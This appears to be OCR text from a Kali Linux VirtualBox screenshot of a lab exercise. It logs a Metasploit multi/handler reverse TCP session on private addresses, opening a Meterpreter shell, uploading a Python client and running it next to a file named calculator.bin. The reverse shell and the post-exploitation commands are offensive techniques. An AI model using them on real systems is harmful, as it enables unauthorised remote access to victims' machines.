 YachaVenkataRakesh_Kali_Master [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 13 22:30 1
yvrakesh@yvrakesh: ~
yvrakesh@yvrakesh: ~ yvrakesh@yvrakesh: ~/Documents
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.28.4:4444
[*] Sending stage (984904 bytes) to 172.16.28.6
[*] Meterpreter session 1 opened (172.16.28.4:4444 -> 172.16.28.6:40390) at 2021-05-13 22:24:59 +0530
meterpreter > getuid
Server username: yvrakesh @ ubuntu (uid=1000, gid=1000, euid=1000, egid=1000)
meterpreter > pwd
/home/yvrakesh/Downloads
meterpreter > upload /home/yvrakesh/Documents/tcp_client.py /home/yvrakesh/Downloads
[*] uploading : /home/yvrakesh/Documents/tcp_client.py -> /home/yvrakesh/Downloads
[*] uploaded : /home/yvrakesh/Documents/tcp_client.py -> /home/yvrakesh/Downloads/tcp_client.py
meterpreter > shell
Process 10225 created.
Channel 2 created.
ls
calculator.bin
tcp_client.py
python3 tcp_client.py
Traceback (most recent call last):
File "tcp_client.py", line 47, in <module>
connectionStatusMsg = clientSocket.recv(2048)
OSError: [Errno 107] Transport endpoint is not connected
ls
calculator.bin
tcp_client.py
exit
meterpreter > upload /home/yvrakesh/Documents/tcp_client.py /home/yvrakesh/Downloads
[*] uploading : /home/yvrakesh/Documents/tcp_client.py -> /home/yvrakesh/Downloads
[*] uploaded : /home/yvrakesh/Documents/tcp_client.py -> /home/yvrakesh/Downloads/tcp_client.py
meterpreter > shell
Process 10261 created.
Channel 4 created.
ls
calculator.bin
tcp_client.py
python3 tcp_client.py
KALI
BY OFFENSIVE SECURITY
Right Ctrl
10:43 PM
13-05-2021